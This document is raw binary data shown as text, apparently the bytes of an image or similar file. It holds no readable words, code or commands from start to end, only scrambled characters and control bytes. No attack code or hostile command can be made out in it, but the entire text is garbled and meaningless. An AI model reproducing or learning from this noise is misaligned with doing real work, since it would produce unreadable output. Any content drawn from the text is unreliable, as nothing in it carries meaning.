`(H�q=Ar����1_���0��	�_��i���6}c�?5g`�4��V�Ć��@7p
�Aa�(�T�P�a�w�� [� �wBt@��^@�)�X�v��@�`��N�� ���N�+Q����-:��/X9�aZ�0PӲZ��ZS���.�� YF!�%o��Q��Fm���r��7=�(9��Փ]<�z@�"���=M�qg���2N����h�(�T�(�rԘ{,W��3��|�$V�'a���6KՇ}s05D��� u5�M�a�u�~p���	����F��(vY7�ёh�φg������N��+؂ǢY��w�PyPd�� -}�Z�"��n�sy�2[�o�� ���� �e��.���� ��!#���S�]Q9g=�#=(1Ì ! k�g"�1O�ǧq(�|+H UXB ���'���rS8�g���d~�_����fe`>t|�j�Y�I )\�("�OuTw"Їl[�)��)��M�Ȇ���f �~�g@���9������-�A���w!�/5��PI�Z�Pg@E��PR�!�C:��F_�.�X��b
h�e�F, !�!`�n����#7bp����#>1�~�9� �y0 |�)��
p��j��p I�C8�-p �z �z ��0��ک�0'30������ڨ4����`R����*�I@��<�D�=�@J}B�>�}}��i8Kt�?l�}BL�� ��10�0���(u ��ks� �����)�M/����l���v�d�8>*��C��C�c��!ܖ+(�O�n�`Ϣ	�x�yE�c��-�Cy�wQ�3o�#oй�b���"o
1:E���T����{
? /�
  T �
�������J��:��z �w2)�(v�C��-�K����=�
H`���*���q@<�= 7��@�0�TP�!��ؗ�Fj^��?͚sk���V*0tժ����a�6���L�� |��	и	 �0ʮs�l�9�����N�b��У�{�X���!`0��S�����8��PPVJR<�E�x�u�5.��:��`6���Em�!����p
�s�]�#��p���*�/���: %����U۩4��:��
�IЩLШz�8ԄA��ʨ8��h
`����Z�b+��!૾�\�lE�q�}Ysc%�=���4۷}�}�1(��������4맂0,|�Z�����(N�w�d���:Z����Y+���D\�s���o�Ѻ��%@5y	�l����������.��["�a� �)�Ӊ!�)e#��܉z~T]ћ�7E�{z��K�3+���<[��
Ub��j�v|Rk��۩0U�{Ȑ��JB��k� ��K �= B =p� �*���lsq�uˬ4�z�* |sַ���6A#L��
����{� ًcА�� ���ˮ�$�6Lve�?   �;�;ST�������+�U�`���&�J|{0Z�t�q�RS�d5 ��([�s:�.Ҝo� �LF�9��kol4Q {;"ۤM=<����7�p� ,�
�
��4+��H�=�H���=�@3+p^0��k�%m��� �������A�GQ���iGOB K �4 @��@ G`Gp��z��@��
������� &`x0���)���a��`�&�A��*.иs`Wwu��	��6���Kv�����v~S���ý8����b8�h�G<�"���O��D��9
�9	e�\+(y���	bQ&��f����ǋy�[/b\{� ���m�pw���SQvL�-�S�I$
����O�2F&+�z��ݨJ�43�D1 ������,�|�� ��M0�� |0~�[�O�! ���p��r���V˼���淧�!L����8d�������c� u}��u�@X�Yl*�̗���`�k�v��ß{�����/�O��o�OIm�;Z `9��Q�����Zl$/��E�'���.e`.(H��R�y�A o� "x��9"z�8��<%� ���
]�g_I ,����Ç+P��*�S�����Ga�-�4�~&r�{uN-pJ��J��!@b�l�Y-��� �il��K���!|� ◭�Lk}�8�n��r�c`cP�$vP �*�"�5��6��@����<��S��=z��J8܌I�5��St�Ll9Qʰ�����*�-�p�e_���e�U���B!��Ev�ʻ���g Hk��M�ZI�Z�6�� ����{�H+|GC�K ���zu ܽ^�z����r~��c��W�N)P�X��p��*�BS��*���𘬝n�^}���'n��^LGG �:�~sA&\� 둂�!4�xlaP m��+���i�Y  I�9�C p���.~֎�>J��	O%u+��/���>El n΂dx;ɓG>[Y �� ����0�՜�E��r����v������E]m��!�dNI`�g^���$��;ۨ����%8=�w�W�gо���
о�{4P���Q1�8��q��#�40� ~��p�� gK�
�E���p�o�����7O`H����j|b��G��(ܺL���.�.P�c���uS/l�"�P����1�	'� p�a�3���@��y<t���3�!�� ����'N����K1{�� e�)9�M��o���R��g���H��{ï�ҥ�@u���Q�o� �'�@נ?��9皔#v��m�ȕ���]BvS����@� ��a84 ���*ǫh(���~�"h�����(S�p��̘I�^��g�-���g�+h�3����C���aE�xHh���s,���:}ٕX��D����-�/>�y���g��^_����̷�F�t|�����F� "�e� @� "��
A���9�C3�@`�@��4�I��|RT1/L�@�[̧ESD1L:��L !$�(!W�'�3*R������$(1�RI� (AM�	�M�hȃ����')�I&���獡���ͣ�z�9�zJ)����+��j,;�؇�)�X��p(�b؂+�p�k.�"��RZ��������;̱�V)u�,�3n;�UXm&N�,� �� 4�2#��W�=`��>(8�|3��8����xN8,���B8�l�����<��+w����{/>����˯�诿S��Tp�4-�]8x������1��p�A, �K<QEU쀎0��c�Q����@!������&B��3�x��n�`ң����=,b��.��%�Kf�b"fpT�}�(������(;�b�);�t��~������(?�􉁝�9+�qxRH��.&�@�Y�S/��	uÐh��� �,�T���$Z �r(��2�l�����5a��`�bS/Y��會�[�r��V}��;q��}\s�M�=v�s�>�����T���@8���OPB	� �*�d��x� ��1�ƍ;��S�@  �!�&�`e��e.;Rπ$�a�#LڙΨT�8�J��I0`Q�{�$LcrZ��D�5�*G�JUF(��H%O\���B�A�P5@�J`�����&u��-�o`A*�@�$��S�*�a� �@AdP� ,�J�\x+,z� ���ve+��_tU�`,8Ƒu�Y������+:�v���pG	�"�w�U�s�g=�����.7�?��W�����9  :�����셒{[�* �E��C��P���rE��b4#�,I�#^`�O���H��F�y�H7��@J�#��C Ѕ>���[RR�A�$m>qZ����kr�S�F�d�+F�B����e'5��H�1���$���JI�n�"!4@�T�/- �hd� �{/s�2 X��L��UF~���Ic6W��d�>HQ'(�<��ܠ�HzK���P�%�$u\�K���§x��O$�uU>X�?�� 'f��)�{c5����G�}�P,/f1�ѡ ���@F�4 ��A0��<�	�C��L���͜�7r�j�L��x��.5��"Jc��<���	OU����A'���S�皤2ϲ�-�5P�Y���� /8����m�^��7�.q ������ |�q�ʢe>Ǐ��2��i� �_�f(MF_��2��s�M tڃH:�#i�q�w���J��0�\�T��.I>G?Z�	N�j !�p���Mh1 8��"���S��.ƾ�e�D��#`t�\��D@@`����4b �YL�!�H�U�J�9%)�,�U�D	� ��ݢ�كt�4���+p*�)����.��8m?T�x��A�`E[��pd�n)�[^�-í�Ƿ�&W0��a$!1R$ �J�E,a`)e\U� @ ���`� ��e��i��9c��7����X���Բʓ-\\Iej��``��j�奟{=O_]�A��QA���o)$ B'p�#��V��DC�,M� :�5��� ����I����c�>.&̎�2�h���$�5}��ln��������+�I�)|���ܔ2/e��5�R�6O6�S @NpBC��`��������vl�~P�p����Kj�iƀ�P\dV��$|�+�U ��Y�4L�\exe�����b� � �st x�H ^ޚ#�c\[��V��s.��Q���7;I;?�������(�Ԃ�m�Ch1/�]�Hl�����	X�!�P1�Ðn���D0&�] �'+1�|�[H �
>d%y`�H^l�����uB�,�(��S��\f2om�$\�WZ�Y,h�a�P^�3 ��z9��rp�/x�xтX�/�a����ih�� $��X�`� H��9� �$��H$h�Z�����*��HTˌ��� 9����W� ��Z�;�8���A�B:������A�)7�� ��Iʪd� M� ��p�	`�(��)l����p�11Jj�h��K��G�+�Y�Y� 3hI�� ^@�z����ӽ�~C&e��Ƞ�(�c
����[�X���22����8
�3�/�2+!4��7���+���B1����� `9�`�Wt�X�z��������k��(�$4�!�`�UȨ���UX@f�@��Lk4P��W!�\���8#8 �H5c���h@�q��|��ч�����\+��_�G �����B>J�I��p��$��Ii��)l �" �
����- nX�3<�0h�0H=�b�hn؂�2 ;��@6h	 �{XI��C�2� ���f��"3�kB8m�	o��X��!�{�
ײD�8-�3-MԚ4��I4a3*?�<���V|Ŷ�I���K]����?\�_��@�  F�1J�.�@te���pX��P�F�j�Wy���#`�9�p X3��/!|��/���][*����i*�l����!B~�{�*  g��|둼g���%����.̐YAx@؂8�k2$=a��]B n �I��䀓L����|�N��+�![����D��&�S5�nb8��2��I!�D3�ό�>:Q
� )0��;�1���5��T�EIyY����M�Z���P(�"`��F�!)ڢ-
�tǡ��K� W��U�.ϩ4~ �h�gL��Gqr��4G�Lک5��l� +�z��^�G����<~<��i��� �i����
��,��t�
0%�	�A �001(�F0�����|� �Y�4��\�����ZI[�{�B%T=�ɕH���N#��*��lBO���>(�(E0��I�'v�D3�D��D֊��q!��ɉ5	)IŸK���H�I!����a��T�->���H��T4F�P�R � pV�(�ȕi��%��(� Y�K�p� X��:�� ;tE�l% �x>����{U�(�:��BR�TR��|<#�Gxq�{9<��Rj������Y�t�0���9@S8M��) 7M�c���13x�HH�F8px��N>��?|��C������j����>�J��۬~�0�>��1�>3[
պO��>��O*
���R<�E�Yu�?ZU�JI[� Ki[��3�[[�i"�`4�[H�[H��iM)�Q5o��dq�ء����aG%M$�D�W�[�4�v!Xc��d�  �	�X�R
�U�uX0((� �B@%3h�_ �10��6����S9Y��|H�
��]�H��`M��1c�T�|�c�C�Y�K��r�Eͽ.��J8Z  ��T��Tt���U2s�L��9�D�@�P�'}�Ba���� �����e��5.B`��3�H`�r��Ec�,�K��[���Z-���#e���{�/�j��Bz-RE�ܻ�\��A|lH"��ˏ�r�����E��	�af�ԭ 8#>��X�1��݉������^�J�9�3H�E � ����`h뱝�C�Tk*,c�7��N�]Ԡ-���O�2ئK �`W%��H�>	���M|��� ��8�X-�X-z9��'�hUB!JD)���M�U��KQ���P�����Q���^�'JX��������5��V���D	��h�$y�AVȕ��]��EuX�9������(��f������!Y� p�	��I�Vbb�I�0H�0XS��	��1-30n�9��Vl��	���=h��7H��ڞ�^���� Z�MO-�	��	��	�ъ��O����ݸ�>կ���9Q�@Q~�_8�Z�!*$�	8� b�T��
͋���TL`Bx�	֨Z�м5����e�M��-\��m���/��h^�nf������/zu$ ��'U�>8�8��U]���%(���ս�
p�B@%�m�!�a�w~76� �~+�!�Ex�0�x6@��?}6�Q<a�=�E��+&�tc7���cI+A�>�m��ͺ2��T����4�2P�]ʮq�<��P��-�F�Rře�΋��i�6�� H< j�^�Q�i�~�Y��YV꥖V����`]�cYWiY\8f����\zdf�M�
�i��j>X�m�%\ظvX�� �빞k#΅���4-p���9 �م�0؂0x)��<��ӟ�]�KS0FHT֛ě�,�T�^=LT?|����B=8𭄄CZ�P��T5)�5پ�U-:�>1{�����UU� �2��[�K�M&n���!
"S6eLQnÙ[�zn0g[>��Kj[�e�N��P��j7���X��(����;�eo����#�b36��$��	(F-�� /���
��\@+4=�\��(����mC�4�b.�b���r�7s�5�Z�x
��a� �eq���I�7ߣI�2��l��_t /)_�$����
��ڑ~��"��O"�y��M��� �-�F��v��v(�f�/o��H`������3���0Qfs���r��b�j�>�;��U�#�L}o����t��\��|! @��
y��G�G��B��[p(�p�k�������K 3��� �> ��1��	�N�\I��&D�Y�����q9���� (��NDn�1a��q���h��|�FFrݶ�JQ��!~BT�����.��������~w6�����zn��n0�[�[�:n�j�#�%�b����va=oo��\�B>J����|�Rx30�0�I� � p�~tX��3�IG�P�L�<4u�V
)v����-��9|X�1��X�a�C�Zo�ܽ�����I;N��UOgh��}��d׾�3��}�������,�_}:����{P۶w,O�
]w��rv�X@(�d@�����#R��O�� 4^��πG�G~����>m�Xh��>7n0��󦾜:uZ���gN�;���i4'L�8oҤ	G&Q��l��>�N�C֖-��YdP�/^sQ��pp+ЭK�B/r�p����\�Nd&A���'@l��Y@/*4 Q��	pp��� ��PL�W�  lT��=�a8[v�ب������{lx��]��]�TR��%g����Pc���H�.���7ʼ)���~�ӗ闾�����o���R����`�S�0���#(�P����,���hP�dh� 2�!A	$�C	D��I� !-:�YQG4���G$�dR
*�ĒK1ɴ�QE�tdQI�dQF*�$SM55TR�4�
��\��@ L�[4��� �en� ܬ��Z.�^xU��Zn��a�2( gV�	���`k] �e�U��f�y����8 ��l��������o����o���	��UҜ��, X7� ��]��_���|� �^?o�q���	;�}� �����k`W�� �A3��PN8����!C��)��b������8�PC� E�x�H	{��&��1YДMD:9ԑK"���6=Y1�R��SYI��\^u
�0��h��E�c�ys9� ����y^�םu���Zu�4�A��(��@g�0�X��5
�y�u���:�=���j�iö �%�I�5����P�5lG w܁g�xκ�^��=[8|���F+���'l~��G�
H�u�)�`�L���L�.�.���-�[C��ڋo�(*{��
�@n��D����Q 	;��J@�M�x���E*���MR�1R�K���#�\�TYZ��	W�����a�1��a�,�7ߜ�Yr&������^�Կ����ţ@5^p�jV�@P0���5�mn6��8g�`lR��Ot��q�s.X�`W��V~�c����=�z|�Ӭ�g<�h�}���P.[����27���\�{��$����qhC �@�x/���EyHdG;<D����5���x"�R��E�)5�^��4���{I�cŶ�=�Y�d.��np�! �k�
�3F-���cN�s�bO�� ƀ�t t@@)1�Uf x@��в�@>`��x!^��+w���#(�����P�3�Tٶ�O��l�J��c*���U$�
a�`����:��8g�Z�ġ�
O��'X��\�&W�}xK@x�ܹ<���(D]�{���(���� :�Dg'Q1J�D]좇 �.9DF���L��,A,'R���'=&�q���c����A��U��M��%�p�+�D�g3��L�h�j�G��z1�Ye�-�	�TS)i�JW�2�����a�2���%,ey�Gp���p��F����zM��m��B	L؜��S:�����8����v�w�G
�ŧ~�A9m!q@5 W����Fht�b�.d�
͋^�{k�/�}q�U�s�[�(B�XD����#� ��A� ����b�Ğ��]��ړ)f�=���dU���X&� a��$�1��j���^0U3�0���-�jK����i�0,̳�2�d�o�4p��T�k۾F�z�kz5�]����*���C8�`�b���~%�ѳ<�9�Ǐ�ȧ���f����dK; ��u��B hs
1-AJ��+u��P�Ȁ�����Dp��]��Z�Q�<�$l"S@ > G���&�	�,��>j��0����\��x��)��� &L��=���k���L�'0��4U@���H n� ��7�o�Y�`����0_Y`�>����$ ~@*��t���6a��ƚ�p�PcA�y�  ��ALXq�#�A1��{�>�l�����x>�
���ßmm�?��j0p-���&��;^P���8[�f����{#0?�DPЇ����Dy.Ynv��<&cv~�ƜTq@�q{T������} L�((a�c" 1g{7IGL�O�Y�-�kUZʲ��k�w��U��4urfsP�֕y�'$��@d8�ƫ�C׶���q,�X��b�wܝiE��陱)�s,c�2��}��)PN
�)7��7�� A��F��wi� �/�<[2"V�����y��"Y�|��, (@��r��R�U\��㝣�)��#;�
P��6�`+�s$(���1���`Ԓn�g.�j-��_X�R���0sY}/ؒ�F�-ЁFp���L��m�>Sl�6�s�S���Jذa��l������=|V��~А=����)N�x�}4�eyG�G���Y`�e�hY��1�jmkuH0���ne��MRD�yT��`�	�)?`hIU��T8Y��4	�QW�����L��v}O�Җ���p�P5�E��#�ř�&х\���	�A�T_~��-�.с��Z���ݪ�W� S[�\��_! >����nX�A��r0br4�	�Xt8�- ����G�5�;��)����Y������f@����	�u���EHA-��$�1�e����C�V�ňD ��`E��0Ơ��8ܕ(!ĭ���D��Ka�J�v-���YVEVX@���4���L� ����� � 	�@
 � �+i��-�Ӂ���S1�2����ZD]ԩ���� N7��5�F]y�kx
�5b��	��s�0��%�Ӏ�ݴU֌Ř�MVy Q�4�w|[�^�ȉ�� H(D�%�PH�(��H/�Vne�m�0#TRD+@e�D�(CK��IM\4~̜Y��l�`Wā��\�e�Z�yETa� ���R��� J�] �	B^�Ue�V���>��X�#Y��Y��&��z��<�D�� b��U]�G���j�������\1���dHjBt �TǀD��ݙ�I;5V��洬�of�)���ȹ�O�A,.ȅ,�-�ۼȋ.>ԉx��y0r^TLT>�G]�|@V$כ�NJ�^L��eW�Li�v���=��@��IX؏\�%]���[A�#l�	��	`��M�a$c�c@���a�a�L�$�d����F�Bخy&kD䆡��EFj��G�_H�I��%�������]K�P|�b}���)�����d�q��䒁`�p�@�k	@䝠RZ��Ee�h)1��T*�p�H8�x��Ȝ�JU{^���R ���!u�UtI�E�#��̤I��!���@�L� �Z\͸�V&��Y]�����S.	�a�WB�d�&@��զ������ц���l��qx
ۜ����ъ��\B'�
�
�(Vx�d����f����MjV�乁��-@r.'2� �@M�.*eu2�vz�v��ri�d����y6#����z�Y�^�L�頖�@ 9�=���R�Y���E@;6F���*�!>¡"f��Ҥ�a�Y��A�jhh����M�e7A���E�f�u�'x��jH�B/8C'��g��l�M�FK�X���|�,��C+�G�)��S�լu��,Y�:'k� ���CP��Q��i+�F|��+�lD�v�� �1㹞��ԄW���L�X�� q�|�U��Ȁ���k��Ib����*���[, d(Y����R>vU0XE���U�>�Z�-e@��	���v��a����kL��zM����a(����r�	�
i�&��8 ���I2@�X}0���Xy����Τ)��VN�]N����:�� s>�sv��6DR��u� w��P�F�Y�~T���,�r�ĞmO��۾-��i �+��D�:��8���W��y��X||��-�	0�d�A���Il�ђVn�B�����-��_r��m�j�j�֟׀��ꨴ�j���EX�F���ۼj��.,�_'�h�N��(��϶�}�y,Ю��m������.Q�����Q2�/D�l�[�f)2ni�jg�
W����?0��)�'���ᚶizF#:#��)���|�5xE\ �I�֥~e��6B�1��I#�=���,M*X��+up�n�,A2�١�]-�	�02��+GX]�h_U���mH�q̮���_� 	�2����1Ǭ:tuX��$�w4N+�=K�r���GoJ`~-�S�]�)�e7�Բ	�˽�`s�;�1�Ƴ����hD��H���M���JIW>�4v�J�5�k6�^ �Z~I �	
��"�R@��#��OX�RPh.�U����R�����R�>���Bbl�+��C�gvSj���v�O���r����e:b	�Mܴ,ˆX/؂:��%������&6 .`��̇פ�ⶨ"��?yV8#�����A��	��}Q�
1B@D����3��s��3`�3V�)d�L�'��4��qSx�v���<ᝆ����`,�%��u *�E'@dR��d���X��X���	K�W��S�}1�W�G��+;d��(kl��n��-'"���\uܤ�`����8u\��4�S=u�'v�:)/)�Xw\K�r�v��?Tr�
�j5!p/�s��E�[��^��<�m<׸q�YG�Yx��LI��@[�mc�/BGv�.�wY�,�xQ�X�(��gc����#t@����-! �U�	�~�j;�.��A2m�x��v)�L�l�������ִq���y�����6 ��F�r���)�0?G/��߂I�3K�b}�5s���GWWVe��v�7h���.�O���5�QĔ�u-e��uE��vfDp}�p�5���H�1�H�>\�r�s���~%��Vz��2�B?��]8�k�@ ���`�Xx�~]�W��X40&p��V�m������50J��*��,�&���O#��+'���4k��j�t�z]�r�Ur���s�
,�J/\�SO�uH&�Ǵ��4w�|��n66�����^N�h]�6\�"��q��H/������pmq�G�/q1����3ޱ��A�k�r\Lm:��BG}��5�W��O\���sh��~Uh�R��ֶm��)�R�_����v.h��̫�As�r+��.G]�s(���-�Po�_ /�P�?��f9uw�&Hul��b��*1Vsu������Q����?���*i[��_Q}S)A��t���mmD���s����b������+ ��QVb �bW�.�At��16�od+! SvN��
8��cPʹ̴IfU�e̗R�ߒ��j~���v-�A҉v��)c�U�6&�V%Ǳ�_�U]Y&,#}��(�h�Q�M3��]��w�j��&d9��3����P���:��K��oQ��XK�jK��g)���Bk�� �}	``�AB4$�@AÈ
(VT��b ���Q#F���3@��H��X�>m,д`��p�`���'}<�wT�Q�I�6u���ФL��94hV�[y��
��M*��8�:Hlq�6L0��)Cy����wn�6,8�3.\�_:w#(0�q�7.A��% ��R@ҫ�FM�5��%�@6 �ܞ����ժ�� ӧ�q�2��4��W�K�p��4bO�)v���#|)������P���Rʛ~<�}R��o
���֨��CjhP",HB(L��b�!&��"�2R���V*�D�^:���NJ�E�H����j
�R��ɧ���ʩ��
rȧ�ȥ��*(���+ǲ��S>@-*x�暫 ��s����{��&�167�+�4/+�:�lS�7Ӝk�0��O-��TK�7�`��Hs�ͷ�d+���2-�9�c���`Ѥ�`��[J(��?��'�Vްս��#���3/V)���?�����A�p�	�0:��z�!�"��CI�H�q�%�$W4 FK�� �a&l��'��b�$���H� �wI��:8(���ʍq"�a�n����a�c����0��k/��+�<�Ԍ3����?[V��G�f�����4C_;��Dm��|�T�sc�K]+�5B�(���� UX�x�[���
ܮ�X�������G�\峇W���g<���o����X6A��v�#�V 48� uxHCn%
w��JD1��*'q��P2	��12���$��^}����ŀ��<�H� .�_�tW�ɞv�u�%KT���kX�H�*������4�"��2�+L:
hl1����{�@3L^~� ��3���:X��CSs47�,}8NK�=&54��&S���T���4kY#�t�1[��U	ɛ`e�Y�M>i�O��s�Y�Jn�" �����@
��
7�
	q��V��š��"%ш4R�ν%,�HE\�.����jMl�}��G�]�j�i�*�c�|<�4JQ*��np
�� c��,���꣋e��-���Ì��g�F1a�L�G�BbO޳`��)�A�8�@E�Q�J nv���7LC�k���T�W��`q�K\�������l�Ϭn�~��=�A�ylU�Y��nRX����hY
�V����Aȹ��� �{�D¥'��r�I�ZR���S].���ɏSܠʸN~���d�W�]��(0$14�����08��+p�XX4z
�-OX�[��%;�4Pv��J�><aB1�Q$K�4���/i�^���F��/0C,� �"`����E�!�$͢N3�߈R8�	E�`��ݔ�h�YԠV��r�����c�q�b%�@vd;�?����ʃ�c��Vpk�0�W�(��yS��@ ���2\�7YK[����U��1�r"���=�I��³%���$`�{��+�B���X���*���򓊦qxkT�Y��<� 	C��R�|	L[���Ԝ=�K����DG용.o�LQS����O���� ���S5��8-�N�o����|u7�kip�J5�2�dHk-�`�d���X�����2���n��4-�B���
1ܳ �_ ���Ė�6�C Qs���F��Җ$E9>Q��ɏy�Ku;���z��.4`I����HхUTx82^���b1�Ġ�K*h��4��wL&�R3)R�_��k��ZF��j���d���O@=�9�_��i�RM��jFu56f�m��h���Q��/+��)5(��jU�-`��Kc�D	|��W��p+� ��bn؄�qH��,t��:P��,�q����l�<����1�4��'�ۛ�v�S���ȵŀA}Ĥ:(���}�m�L�0�Qa?�JF�<<�Ey_�Fʥ.	����BTJ��
j�ғ�r�����4�g�|����<�9����G4B�p���M��$�R�dnnc4����э��JV��lj	N���`S�c�p�da�B
���1��6��
W)�&xx�7 �x
k����	 	;��k�������"�⓴@�WK|��$�3�S��@o�#}�(��r���[�I��	[�o}kŌFIu*0�G���bcIE8t�\�v7P��\��ι��#=���8��w���{3�ǥ�fC�����5�YeЂcU�|���4�V	��i>�8f��$H;v`�4�C+�m��,f�CxB�	��ݑ��kM��
Z��&�nx-��� �a�>D���3�H��R"��)%:b�쉵�`�j�p¢zD���h��*P����mހK,�B���&�����+�� ��P�����g���,L`��Fo�V����P� H�dNh��i�6F����z�	�
q�R��	q 
��RF`��70����CMFAnA�� ����.=������� �P���Θ�Ã�+!Z�U�I l��b-B�~H"����N K���>`;���9�>�? �T_��*vF�"U�h�-�qQm�wQ�!�(,��&��$p��`ܺ�b2f�`c⢹₹��3������*.6��Xj���n��b/$i�O�gا}pO !�	
 � ,    ��  � �����S�.�>P�a; �D<s�^ ��(�1��3�����D'O����gJD����5p� ����R~��jhQ��(]ʑM�{P-��s�"ԍW�V�5jE�]�J�J��=a�R�ꡭ+�Ԙ2e_O)����?�əї�*U��K�����Hr��d˗�i����>�ݹ2e͔}H�q�ǩS2n8hez�j�5��Uo~?�Qsf����б�@��C����A�?�@�����O��85	��hУ�0I������Џ�~������������z_��E|�}�uC,���m� d
Nh�{٣�Zd��U�b�8�TIjTr�A
1�QD]�QF I�G]dEH&��#z���.ᐓ3�`���@r�P��PT# ��RMe�eqT�SR�( Ze�UUOm�h��m��V\s͵�qy���yr�*|��%��b��C���0�22(c���a7n�n��i�m��n�]&�)C��Z���0	*���j�$�M����5���J^
�1��'��"�s?A@��}��{��0����p�$�'z���
*r�1�h�Wh�J����'������$h������|�����eG݂�}�_�����lX��t���5��'�bCM4E`֘ы7���[V���`�Q�B�qNh��-�����P�]�4�OEU�5$��'Jy4UT���SYme�E��Z`K�Sm�QC��YZ�s'\k�el��_�bny)����*� �����߇;J�������8��d��f��D�8氹Z/*��J��^j�w�A�B?��]�Xq���[�P�k���;*��=hăn���a��z�X�*��!�I�^{��]x��0��z��+~�A>'������{ w f7�v�)�~��È�ړ�(0E�@@d�D)����IF����AF �����D1s������
$ J��h(�bg���eQIJU" �� ��!,m�E�~x6�i,iK�ؔį��ki�פņ<-��\��
{���νf��4�0�a��� ��ll�a�H
e<K���ӠaG;�9+�C�ITJ�`+���W4���$E�~̀���^��2hb
Vj~~���RA�`������X��4A
8ԡ����-w����\�3��$ =n��R���K9�!~�f,�M?p⚴�����(`a/��>RP����@�v�~�cCYpE?x�Ac�HQ4*���(��J*����A��ȎZ�}i�bȄ	q��l&0��N~b���䆶S�|�-@�٪B$��QY���R8yM,I|"�@�{�mR��[j��/`�_��p��m\g�[z�V\)u����7 OX�n��^�-a��I����k2ʰ�W$��|$$I��XQN�B8԰_��>���Ɖ�6����*V=QOxB�h���Y�bಽt,d1���`��_��G.�9�ӌ-'�1[N���U�E&2��M\�f6���2�'A����2d
]�����0�,�E(���"� A5�B��c6��b!� Nr�B5܂g5Y�r�vtJ�U���Ph�]�JՐ�S���L.��X�8ɉ�;��N!��@�N5��>�vT�<��8ُI��0�,�4+�^����V�j�k����UƤ��-�ȱjk"ː;�!P�r2�0�/�������h��pt/K�~��o��۬�W87�Y��n��.m���u��i���hk���^�L�N��Ȇ�u�(d"
�|���+��[j�,R�O���?���}d��0�t���}��ܕ��+R2��%�Q 4��7HC�6�	]�c��pZX#�h5JQ��� X
��{�ÕN�)-�ZJc
�p3X,n�K<��(��h{`C���;Un0����*�#�x��%Uq��:Js��� �fK(�1ʸ�iOk)�)R�T�-`���~���'AH�둨�_���	?��0@�k2��n�C�PA�<���3�*�.[��b@��j���t_΀>�Ϸ&��tq-7����o`�_��&d&3��a-s�C_�i ��; �Ƞ��H���¨�a=���t���,�A[Av�MP��](H ����Z�1��&���*�W�l��Zx�5�`�ਲ਼�݊c)��:lH��Ė�)*>$�i���j��6mb��
�&�h��\���Ѝ��
�q�C`��WE�_}>?��S�#�,�������i��Aq<V�Rܑ�(Kx����!@'>���Q I3 K�@ l 45� �ob4�` ����4]�� "E@Y� �@ Y ��`Yb$fb���M��ِM٠[�e3 �� tQ.S�`#h�d@�p�p6P
m��֕�&�j�wx�@%�qA`xy`A�P;"^^ �^V�P�v�X�.b/ �l=�_800R6$RT"���+A�i�{M�D+E_��hB&��Rf|6E|&|Y�S;n�ES��`��0aTywTg�}�>�BF<7G�芊#d�a\3�~��q�c	¨}��g#g(��s�!>����Q�*��5`@�l� ЇJ2
M8}�De$v�BC`n#�%�$�0GH�P�_DezB���'R ��y��y4�[6xB4�k�#{B@VP-#,�S��raAnW�8wJR@��w @X����O�#S+CPo;b2&�A'Q3p�hU �lJ��3-4�8�# m@��f�!�@%@ V�n�Wn]���`�{��q�"�Th�`�v�_�`��S%�6�xoz2`,� ]�d G%v�ߢF��s�2�.dTd��I��}r$:�8mt8~�V������%F�(��
_P&ep�h�����V�l�d�yk��5Ў#��%0gbJ��)4r1>a�HT��Y�39q1q!Y�w�\b�y��ބW��;�#j�������%@�Hdw�ɛ����Y����6�6p�J2@ �"�!)�@T^qAUQA�W�:x�c,�,q��)�6�`b� 3�lFB+�_Da ��1�e ��G ���5TA6l@�R�RNY�R'9�{���*4|Z�%)�m �|h�i[44hi,��E�g�D(��h�r ��c(�8Z���|):�XZ�EK�E+��Ve�:t/B+���BK~�Nf�P�p�v��0��'�0V��5� ��}HT0D���8�FT�:�؆��z�9�{r�E�樂 �b�/�27D�v} ��p	� ��.�.������P� ;�jp��y�p�p	�Z60
=Yx�F]��(�"�P�EA�ƒ:^�y�l3Yl�6\@OJ�l<sJb�3D���!�@-���D�D\)�?��$:�YA5N	'�x&�Va��a^IE۶S%�S�'��XF�Õ�v�_pf�=�2	)���KYfF�X��H+
�'�?  �T/���ɀ��P�����P�� o%-kS0n:���0b�(Ua{pQ�$F�z�'r�a�hzI�Ca �&_(�2I[3_W���u� lR�\R09�I6p��	���P�P�0�P���� 	���w+�p. �P�;���@�� � �ણ0���ԥ��7%	 퀒yo�"�:���P(�����H��7��yx_}�F��2/p�2uw���W!&�h�HD/��j2b|bYi��8�4���vh3�6���6���|[k��iK �'��-�2��>}a=y3����<7��R� �'#<V*:�TZ"ǘ��dz��b/)`r#wr&WZ)�vѺ',q,��S`�˗��ho!fzS �`�e
X���[�����[�`3tXyCƠ	�`� 	����	B,�pF	D,c��c �P�P�� �� �۪��R,6�@;���	�1
PŒ�:�`������[��r�``]��n����Y�0NӒ�hpZ�TȅlZ30/���4P��X�5��Ƚ�{��DX��қ6`�6g#E��c��V�<�� �(T���=84�6b��'w���/}Q��Гrk�b$d�!ImP����c�"�;�C=L+ep�t�da���H�8	��H��'�	�4S36S
�PiA�yϥ�%|BhK�K#g �¢�0MZw[�P�ܜ&1��p	������R��x{P�đ`���Б �`��'�.PX츒P�P���@3������	*P�,��'4���^�4���W�k຤hz�����J~�J�s�@<�T.`ȉ��l�/�y�{N�� PI6���/�n8En��aю&Վ
Q� ``]Ў����&�|����JBpATF�z�>UN� FU�.ed��N�r/���1���V懳2ǘ�qI���l���S�d���:����Vv�d��h�M�4�����h��[� l���{�-
�-
��
�Zww0M���U
A$ڠ� 	Q	� ��ݣ@w����J;@6 " 	��'�ꝪA��}�Ā`c@�f� =�P'�хP����-�#�� �*�x^/���{B=��i���k�X�Vdj�FO7!sH<Nㄮ����B<��w`wpf..����m�*����/�CM'`	2�n_1EV*�nc�j=�q�%��֧���i	mѐ7Q��o��E^Ė�����
5���N7��jz��<�nN�o��
�p�Ѭ�NV�z��|~�-W_�A�Q ~��\��h����_ 
�N�Ђ�$
h 
Z�܄�����ڠ��ϭ',ݟ�A&i�p	t�r�	�ɫ���>,	. 	Ǡ�y۷v����m� �m�����'��.$@'}"�u�ǒ���&��&����yx��3���Bݓ>M@5�E��X7�1����M�)K+.(m R�{ nZ��T�C�% #�>��#0b�hb�1�H޽q}����	IN�h�|eio 6T�yT��D�w2������IzT��(�y��o~�<{��Iگp��d��=���\��ܳ�}���
����V�!��[�'Υ�ِhX�c'� ĺ��#���Z�I����^�����	kAAPn�B3>㡀�d0����;@�6� �Pވ���з
���K,�m�Ǿ�E��/p�@Zx"*��^�����1�f�^�}�0�R`%ғ������E)]�o7�27-�tf���+��R��SQ��O�Z�C��C\���OE��nvMEP�vHn��1х��B���m�X��p�"у�5�o��`�~�b7��F�����;�l�dl
S�LD��I��*8E�@<v��8�� �v����	�N��m��%��R)Keҕ�J;a�С�ҧJ�n�f�,X�`�R�Rb�^��T��LZ�����`�X�pϫ#F�j
